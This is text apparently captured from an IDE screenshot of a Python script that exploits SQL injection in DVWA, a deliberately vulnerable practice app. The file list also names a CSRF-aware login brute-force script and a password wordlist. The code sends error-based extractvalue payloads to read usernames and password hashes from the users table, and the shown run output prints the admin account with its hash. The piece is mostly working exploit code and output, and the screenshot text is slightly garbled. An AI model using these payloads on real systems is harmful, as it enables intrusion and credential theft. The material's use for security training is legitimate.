 C:\Users\MSI-NB\PycharmProjects\pythonProj
.idea
venv
Include
Lib
Scripts
pyvenv.cfg
burte_login_csrf.py
dvwa_injection.py
dvwa_injection2.py
login.py
main.py
top1000.txt
16
17
18
19 def getStr(res,sql):
20 payload=url+"'and(extractvalue(1,concat(0x7e,(select {} from users limit 1),0x7e)))%23".format(sql)
21 req= requests.get(url=payload, cookies=cookies)
22 html= re.search(res,req.text).group(1)
23 return html
24
25
26 def exploit():
27 strlen=getStr("~(\d+)~","length(concat(user,password))")
28 pwd1 = getStr("~(.*)'","substring(concat(user,password),1,32)")
29 pwd2 = getStr("~(.*)~","substring(concat(user,password),32,%s)" % strlen)
30 return pwd1+pwd2
31
32
33 if checksql()==True:
34 print("[+] 账号和密码 %s [+] " % exploit())
35
if checksql()==True
Run: dvwa_injection2
C:\Users\MSI-NB\PycharmProjects\pythonProject2\venv\Scripts\python.exe C:/Users/MSI-NB/PycharmProjects/pythonProject2/dvwa_injection2.py
[+] SQL injection point found in parmeter：id=1 [+]
[+] 账号和密码 admin5f4dcc3b5aa765d61d8327deb882cf99 [+]
Process finished with exit code 0
moonsec